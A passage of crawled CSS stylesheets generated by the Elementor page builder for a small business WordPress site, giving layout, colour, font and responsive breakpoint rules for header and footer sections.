);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:10px 10px 10px 10px;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{width:100%;max-width:95%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{padding-left:13px;padding-right:13px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:5px 5px 5px 5px;}.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:80%;}.elementor-1162 .elementor-element.elementor-element-fd2b864{text-align:start;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{max-width:50%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:20%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1162 .elementor-element.elementor-element-160d82c{--nav-menu-icon-size:30px;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:100%;}}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:19.998%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:57.555%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:21.752%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:25%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:75%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768963987
body_size: 2287
content:
.elementor-1163 .elementor-element.elementor-element-5035f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-170px;z-index:1;}.elementor-1163 .elementor-element.elementor-element-5035f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-50781da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1163 .elementor-element.elementor-element-50781da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 45px 80px 45px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:start;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{background-color:#187E00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{background-color:#DD8700;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 49px 23px 49px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus{background-color:#187E00;color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3494709:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#155E04;}.elementor-1163 .elementor-element.elementor-element-3494709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 90px 90px 90px;}.elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-efc0386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-1163 .elementor-element.elementor-element-efc0386 img{border-radius:45px 45px 45px 45px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:start;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-3d48771{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon{background-color:#135504;--icon-padding:0.4em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover{background-color:var( --e-global-color-1a08b78 );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:start;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:start;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:start;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-197bdcf:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A01;}.elementor-1163 .elementor-element.elementor-element-197bdcf{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.2px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:0px;margin-bottom:-200px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:35px 35px 35px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:30px 30px 30px 30px;}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:73%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:30px;}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{font-size:15px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{font-size:14px;padding:21px 42px 21px 42px;}.elementor-1163 .elementor-element.elementor-element-3494709{padding:235px 35px 35px 35px;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-a4d0c48 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{font-size:15px;}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:60px;margin-bottom:0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:45%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:center;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:center;font-size:14px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{padding:22px 46px 22px 46px;}.elementor-1163 .elementor-element.elementor-element-3494709{margin-top:0px;margin-bottom:0px;padding:25px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:center;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:center;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-3d48771{--icon-size:20px;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:center;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:center;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:center;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-size:14px;}}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:12.764%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:63.701%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:23.201%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:24.997%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:20.177%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:24.189%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:30.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:20%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:80%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:100%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:50%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:50%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:50%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:50%;}}